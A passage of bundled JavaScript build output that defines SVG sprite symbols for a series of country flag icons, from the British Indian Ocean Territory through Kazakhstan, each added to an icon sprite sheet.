6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 3.9-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 1 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-8 19-9zm-50.1 133.3c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 0 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-9 19-9z\" /><path fill=\"#FFF\" d=\"M0-.3h256v171H0z\" /><path fill=\"#A2001D\" d=\"M389.8 119.9H408v78.8h-18.3zm0 117.8H408v75.1h-18.3z\" /><g fill=\"#D80027\"><path d=\"M144-.3h-32v70H0v32h112v69h32v-69h112v-32H144z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23zM0 170.7v-15l57-38h23zm256 0v-15l-57-38h-23z\" /></g><g fill=\"#2E52B2\"><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49z\" /><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49zM0 147.7v-30h46zm96 23v-49l-73 49zm160-23v-30h-46zm-96 23v-49l73 49z\" /></g><path fill=\"#5DA51E\" stroke=\"#45602C\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M462.8 91.5h-29.1l25.7-25.7c4.5-4.4 4.5-11.4 0-15.8l-3.4-3.4c-4.4-4.4-11.4-4.4-15.8 0l-25.9 25.9V37.4c0-6.2-5.1-11.3-11.3-11.3h-4.7c-6.2 0-11.3 5.1-11.3 11.3v31.7l-23.5-23.8c-4.7-4.7-12.2-4.7-16.9 0l-3.6 3.6c-4.7 4.7-4.7 12.4 0 17.2l25 25.4h-30.6c-6 0-10.9 4.9-10.9 10.9v4.6c0 6 4.9 10.9 10.9 10.9H369l-20.7 20.7c-4.4 4.4-4.4 11.4 0 15.8l3.4 3.4c4.4 4.4 11.4 4.4 15.8 0l19.6-19.6V167c0 6.1 5.1 11.1 11.3 11.3h4.7c6.2 0 11.3-5.1 11.3-11.3v-28.3l22.2 22.6c4.7 4.7 12.4 4.7 17.1 0l3.6-3.6c4.7-4.7 4.7-12.4 0-17.2L435.2 118h27.6c5.9 0 10.7-4.9 10.9-10.9v-4.6c0-6.1-4.9-11-10.9-11z\" /><path fill=\"#E2DD24\" stroke=\"#525625\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M439.2 249.1h-79.8s-.9-13.4-6-21.8c-6.2-10.4-13.9-28.1-1.4-36.7 15.9-10.9 33.7.8 48.2.8 11.8.1 26.9-14 45-.8 12.2 8.9 3.9 28.2-1.3 36.7-7 11.5-4.7 21.8-4.7 21.8z\" /></symbol>"
});
var io_result = browser_sprite_build_default().add(io_symbol);
/* harmony default export */ const io = ((/* unused pure expression or super */ null && (io_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/iq.svg


var iq_symbol = new (browser_symbol_default())({
  "id": "iq",
  "use": "iq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"iq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1126\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#547C31\" d=\"M219.2 160.7h-29.3c1.5-5.7 6.6-9.9 12.8-9.9v-19.9c-18.3 0-33.1 14.9-33.1 33.1v16.5h49.6c1.8 0 3.3 1.5 3.3 3.3v6.6h-66.2v19.9h86.1v-26.5c0-12.7-10.4-23.1-23.2-23.1m49.6 29.8v-59.6H249v79.5h33.1v-19.9zm66.2 0v-59.6h-19.8v59.6h-6.6v-19.8h-19.9v39.7h59.6v-19.9z\" /></symbol>"
});
var iq_result = browser_sprite_build_default().add(iq_symbol);
/* harmony default export */ const iq = ((/* unused pure expression or super */ null && (iq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ir.svg


var ir_symbol = new (browser_symbol_default())({
  "id": "ir",
  "use": "ir-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ir\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 227.9h513v114H0zm278.8-93.1c.1 2 8.7 26.2 4.4 39.4-6.6 20.3-15.8 21.8-19.8 24.5V134l-6.9-4.2-6.9 4.2v64.7c-4-2.7-12.4-2.4-19.8-24.5-4.3-12.7 5.7-37.3 5.8-39.2 0 0-9.5 8.1-15.8 24-5.9 14.8 1.9 49.6 29.5 54.8 2.3.4 4.7 5.6 7.2 5.6 2.1 0 4.1-5.2 6-5.5 28.4-4.6 35-41.7 29.9-55.6-5.4-14.6-13.6-23.5-13.6-23.5\" /><path fill=\"#FFF\" d=\"M44.6 98.9h22.3v24.4H44.6zM0 98.9h22.3v24.4H0zm89.2 0h22.3v24.4H89.2zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4H223zm44.7 0H290v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0H513v24.4h-22.3zm-446.1 118h22.3v25.5H44.6zm-44.6 0h22.3v25.5H0zm89.2 0h22.3v25.5H89.2zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5H223zm44.7 0H290v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0H513v25.5h-22.3z\" opacity=\".5\" /></symbol>"
});
var ir_result = browser_sprite_build_default().add(ir_symbol);
/* harmony default export */ const ir = ((/* unused pure expression or super */ null && (ir_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/is.svg


var is_symbol = new (browser_symbol_default())({
  "id": "is",
  "use": "is-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"is\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 210.6H202.2v130.7h-79.8V210.6H0v-79.8h122.4V0h79.8v130.8H513v18.5l-1 42.7z\" /><path fill=\"#D80027\" d=\"M513 149.3V192H183.7v149.3H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var is_result = browser_sprite_build_default().add(is_symbol);
/* harmony default export */ const is = ((/* unused pure expression or super */ null && (is_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/it.svg


var it_symbol = new (browser_symbol_default())({
  "id": "it",
  "use": "it-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"it\"><path fill=\"#F4F5F0\" d=\"M342 0H0v341.3h512V0z\" /><path fill=\"#008C45\" d=\"M0 0h171v342H0z\" /><path fill=\"#CD212A\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var it_result = browser_sprite_build_default().add(it_symbol);
/* harmony default export */ const it = ((/* unused pure expression or super */ null && (it_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/je.svg


var je_symbol = new (browser_symbol_default())({
  "id": "je",
  "use": "je-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"je\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M301.8 171 513 30.2V0h-45.3L256.5 140.8 45.3 0H0v30.2L211.2 171 0 311.8V342h45.3l211.2-140.8L467.7 342H513v-30.2z\" /><path fill=\"#FFDA44\" d=\"m233.7 44.6 22.3 5.6 22.3-5.6 4-20.9-14.9 6.5L256 14.8l-11.4 15.4-14.9-6.5z\" /><path fill=\"#D80027\" d=\"M233.7 44.6s-4 12.9-4 29.9c0 27.9 26.3 41.3 26.3 41.3s26.3-15.5 26.3-41.3c0-15.4-4-29.9-4-29.9s-8.1-5-22.3-5-22.3 5-22.3 5\" /></symbol>"
});
var je_result = browser_sprite_build_default().add(je_symbol);
/* harmony default export */ const je = ((/* unused pure expression or super */ null && (je_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jm.svg


var jm_symbol = new (browser_symbol_default())({
  "id": "jm",
  "use": "jm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jm\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path d=\"M215.9 171 0 314.6V26.8zM513 26.8v287.8L296.1 171z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFDA44\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /></symbol>"
});
var jm_result = browser_sprite_build_default().add(jm_symbol);
/* harmony default export */ const jm = ((/* unused pure expression or super */ null && (jm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jo.svg


var jo_symbol = new (browser_symbol_default())({
  "id": "jo",
  "use": "jo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /><path fill=\"#D80027\" d=\"M256.5 170.7 0 341.3V0z\" /><path fill=\"#FFF\" d=\"m77.9 139.5 7.9 16.4 17.8-4.1-8 16.5 14.3 11.3-17.8 4 .1 18.3-14.3-11.5-14.2 11.5v-18.3l-17.8-4 14.3-11.3-7.9-16.5 17.7 4.1z\" /></symbol>"
});
var jo_result = browser_sprite_build_default().add(jo_symbol);
/* harmony default export */ const jo = ((/* unused pure expression or super */ null && (jo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jp.svg


var jp_symbol = new (browser_symbol_default())({
  "id": "jp",
  "use": "jp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jp\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"96\" fill=\"#D80027\" /></symbol>"
});
var jp_result = browser_sprite_build_default().add(jp_symbol);
/* harmony default export */ const jp = ((/* unused pure expression or super */ null && (jp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ke.svg


var ke_symbol = new (browser_symbol_default())({
  "id": "ke",
  "use": "ke-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ke\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h512v90.579H0z\" /><path fill=\"#496E2D\" d=\"M0 251h513v91H0z\" /><path fill=\"#A2001D\" d=\"M0 114h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m323.3 54.5-25.6-11.8L256 137l-41.7-94.3-25.6 11.8 51.8 116.2-51.8 116.2 25.6 11.8 41.7-94.4 41.7 94.4 25.6-11.8-51.8-116.2z\" /><path d=\"M273.4 65.6c-9.9-10.8-17.4-17-17.4-17s-7.5 6.2-17.4 17v210.1c9.9 10.8 17.4 17 17.4 17s7.5-6.2 17.4-17z\" /></g><path fill=\"#A2001D\" d=\"M209 105.9v129.5c10.5 18.5 23.3 33.7 32.9 43.8V62.1c-9.6 10.1-22.4 25.3-32.9 43.8m94 0c-10.5-18.5-23.3-33.7-32.9-43.8v217.2c9.6-10.1 22.4-25.3 32.9-43.8z\" /><path d=\"M303 105.9v129.5c10.6-18.8 18.8-41 18.8-64.8s-8.2-45.9-18.8-64.7m-94 0v129.5c-10.6-18.8-18.8-41-18.8-64.8s8.2-45.9 18.8-64.7\" /></symbol>"
});
var ke_result = browser_sprite_build_default().add(ke_symbol);
/* harmony default export */ const ke = ((/* unused pure expression or super */ null && (ke_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kg.svg


var kg_symbol = new (browser_symbol_default())({
  "id": "kg",
  "use": "kg-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"kg\"><g fill=\"#D80027\"><path d=\"M0 0h513v342H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"170.7\" /></g><path fill=\"#FFDA44\" d=\"M382.4 170.7 330.8 195l27.5 50-56.1-10.7-7.1 56.6-39.1-41.7-39.1 41.7-7.1-56.6-56.1 10.7 27.5-50-51.6-24.3 51.6-24.3-27.5-50.1 56.1 10.8 7.1-56.7L256 92.1l39.1-41.7 7.1 56.7 56.1-10.8-27.5 50.1z\" /><circle cx=\"257.4\" cy=\"170.7\" r=\"71.6\" fill=\"#D80027\" /><path fill=\"#FFDA44\" d=\"M214.2 170.7c-2.1 0-4.1.1-6.2.3.1 12 4.4 22.9 11.6 31.5 3.8-10.3 9.5-19.6 16.7-27.7-6.9-2.7-14.3-4.1-22.1-4.1m26.6 46.5c5.2 1.9 10.8 2.9 16.6 2.9s11.4-1 16.6-2.9c-2.8-11.1-8.7-21-16.6-28.8-7.9 7.8-13.8 17.7-16.6 28.8m59.4-71.2c-8.5-14.8-24.5-24.7-42.8-24.7s-34.2 9.9-42.8 24.7c15.6.1 30.2 4.3 42.8 11.6 12.6-7.3 27.2-11.6 42.8-11.6m-21.7 28.8c7.2 8 12.9 17.4 16.7 27.7 7.2-8.5 11.5-19.5 11.6-31.5-2-.2-4.1-.3-6.2-.3-7.7 0-15.2 1.4-22.1 4.1\" /></symbol>"
});
var kg_result = browser_sprite_build_default().add(kg_symbol);
/* harmony default export */ const kg = ((/* unused pure expression or super */ null && (kg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kh.svg


var kh_symbol = new (browser_symbol_default())({
  "id": "kh",
  "use": "kh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M303.5 196.6v-17.8h-11.9v-23.7l-11.9-11.9-11.8 11.9v-23.8L256 119.5l-11.9 11.8v23.8l-11.8-11.9-11.9 11.9v23.7h-11.9v17.8h-11.9v17.8h118.8v-17.8z\" /></symbol>"
});
var kh_result = browser_sprite_build_default().add(kh_symbol);
/* harmony default export */ const kh = ((/* unused pure expression or super */ null && (kh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ki.svg


var ki_symbol = new (browser_symbol_default())({
  "id": "ki",
  "use": "ki-usage",
  "viewBox": "0 0 450 300",
  "content": "<symbol viewBox=\"0 0 450 300\" aria-hidden=\"true\" id=\"ki\"><path fill=\"#CE1126\" d=\"M0 0h450v300H0z\" /><g fill=\"#FCD116\"><circle cx=\"227.6\" cy=\"161.2\" r=\"56.2\" /><path d=\"m254.1 73.4-23.7 26 28.6 6.5zm-51.5.2-4.8 33.1 28.5-8zm94.3 26.7-34.7 8.5 20.1 23.7zm-138.3-1.8 15.5 32.7 20.2-22.7zm159 45.3-34.4-9.9 5.6 29.5zm-182-2.6 31.9 19.8 5.2-27.7z\" /></g><path fill=\"#003F87\" d=\"M0 175h450v125H0z\" /><path fill=\"#FFF\" d=\"M0 267c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13z\" /><path fill=\"#FCD116\" fill-rule=\"evenodd\" d=\"m183.2 48.3-1.1-5.3 22.4-3.7s-30.1-7.1-40-10.7c-14.3-5.1-16.3-12.1-16.3-12.1s44.7 11 64.8 11c4.3 0 12.8 10.7 12.8 10.7s14.8-14.9 21.9-15.4c32.1-2.3 66.6-6.4 66.6-6.4s-10 6.7-16 8.5c-16.2 4.9-50.6 11.7-50.6 11.7l-4.8 7.5H277l-14.4 4.3 7.4 6.9s-7.8-4.1-18.1-2.1c-7.1 1.3-15.4 6-22.9 8-18.7 4.8-29.9-12.8-29.9-12.8z\" clip-rule=\"evenodd\" /></symbol>"
});
var ki_result = browser_sprite_build_default().add(ki_symbol);
/* harmony default export */ const ki = ((/* unused pure expression or super */ null && (ki_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/km.svg


var km_symbol = new (browser_symbol_default())({
  "id": "km",
  "use": "km-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"km\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v85.5H0z\" /><path fill=\"#FFF\" d=\"M0 85.5h513V171H0z\" /><path fill=\"#D80027\" d=\"M0 171h513v85.5H0z\" /><path fill=\"#6DA544\" d=\"M256.5 171 0 342V0z\" /><g fill=\"#FFF\"><path d=\"M68.6 170.7c0-24.9 17.5-45.6 40.8-50.7q-5.4-1.2-11.1-1.2c-28.7 0-51.9 23.3-51.9 51.9s23.3 51.9 51.9 51.9q5.7 0 11.1-1.2c-23.3-5.1-40.8-25.9-40.8-50.7\" /><path d=\"m108.9 126.1 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.3h8.9zm0 22.3 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /><path d=\"m108.9 170.7 2.7 8.5h9l-7.3 5.2 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.2h8.9zm0 22.2 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /></g></symbol>"
});
var km_result = browser_sprite_build_default().add(km_symbol);
/* harmony default export */ const km = ((/* unused pure expression or super */ null && (km_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kn.svg


var kn_symbol = new (browser_symbol_default())({
  "id": "kn",
  "use": "kn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M512 0H0v342\" /><path fill=\"#FFDA44\" d=\"M307.7 0 0 194.5V342h206.9L513 148.5V0z\" /><path d=\"M513 0H385.2L0 249.4V341l126.2 1L513 91.6z\" /><path fill=\"#FFF\" d=\"m141.1 187 31.2 24 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.3-22.2zM310.6 70.8l31.2 23.9 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.4-22.2z\" /></symbol>"
});
var kn_result = browser_sprite_build_default().add(kn_symbol);
/* harmony default export */ const kn = ((/* unused pure expression or super */ null && (kn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kp.svg


var kp_symbol = new (browser_symbol_default())({
  "id": "kp",
  "use": "kp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kp\"><path fill=\"#91DC5A\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v57.188H0zm0 284.1h513v57.177H0z\" /><path fill=\"#D80027\" d=\"M0 79.9h513v181.582H0z\" /><circle cx=\"190.33\" cy=\"171\" r=\"65.668\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"m190.3 105 14.8 45.3h47.7l-38.6 28.1 14.8 45.5-38.7-28.2-38.6 28.1 14.8-45.4-38.6-28.1h47.7z\" /></symbol>"
});
var kp_result = browser_sprite_build_default().add(kp_symbol);
/* harmony default export */ const kp = ((/* unused pure expression or super */ null && (kp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kr.svg


var kr_symbol = new (browser_symbol_default())({
  "id": "kr",
  "use": "kr-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"kr\"><path fill=\"#FFF\" d=\"M0 0h900v600H0z\" /><g transform=\"rotate(-56.31)\"><path stroke=\"#000\" stroke-width=\"25\" d=\"M-75 228.3H75m-150 37.5H75m-150 37.5H75m-150 475H75m-150 37.5H75m-150 37.5H75\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"M0 753.3v125\" /><circle cy=\"540.8\" r=\"150\" fill=\"#ca163a\" /><path fill=\"#0e4896\" d=\"M0 390.8c-41.4 0-75 33.6-75 75s33.6 75 75 75 75 33.6 75 75-33.6 75-75 75c-82.8 0-150-67.2-150-150s67.2-150 150-150\" /></g><path stroke=\"#000\" stroke-width=\"25\" d=\"m231.56 535.73-83.205-124.808M262.76 514.928l-83.205-124.807m114.407 104.006-83.205-124.808m478.43-138.675-83.205-124.807M720.39 209.843 637.184 85.036m114.407 104.006L668.386 64.234\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"m205.6 462.897 31.202-20.8m389.981-259.989 36.444-24.296m31.202-20.801 31.202-20.801\" /></symbol>"
});
var kr_result = browser_sprite_build_default().add(kr_symbol);
/* harmony default export */ const kr = ((/* unused pure expression or super */ null && (kr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kw.svg


var kw_symbol = new (browser_symbol_default())({
  "id": "kw",
  "use": "kw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /><path d=\"M167 227.6 0 341.3V0l167 113.8z\" /></symbol>"
});
var kw_result = browser_sprite_build_default().add(kw_symbol);
/* harmony default export */ const kw = ((/* unused pure expression or super */ null && (kw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ky.svg


var ky_symbol = new (browser_symbol_default())({
  "id": "ky",
  "use": "ky-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ky\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><circle cx=\"384\" cy=\"96.5\" r=\"29.7\" fill=\"#6DA544\" /><path fill=\"#D80027\" d=\"M332.1 89H436v44.5H332.1z\" /><path fill=\"#FFDA44\" d=\"M332.1 200.3V230h15.6c9.4 9.2 22.2 14.8 36.3 14.8s27-5.7 36.3-14.8h15.6v-29.7z\" /><path fill=\"#338AF3\" d=\"M332.1 126.1v44.5c0 39.8 51.9 51.9 51.9 51.9s51.9-12.2 51.9-51.9v-44.5z\" /><path fill=\"#F3F3F3\" d=\"M384 149.9c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9m0-41.6c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9\" /><path fill=\"#FFF\" d=\"M256 0v22.6l-46.1 30.7H256v64h-46.1L256 148v22.7h-22.6l-73.4-49v49H96v-49l-73.4 49H0V148l46.1-30.7H0v-64h46.1L0 22.6V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176zM0 170.7v-15.1l57.4-38.3H80zm256 0v-15.1l-57.4-38.3H176z\" /></g></symbol>"
});
var ky_result = browser_sprite_build_default().add(ky_symbol);
/* harmony default export */ const ky = ((/* unused pure expression or super */ null && (ky_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kz.svg


var kz_symbol = new (browser_symbol_default())({
  "id": "kz",
  "use": "kz-usage",
  "viewBox": "0 0 513 342",
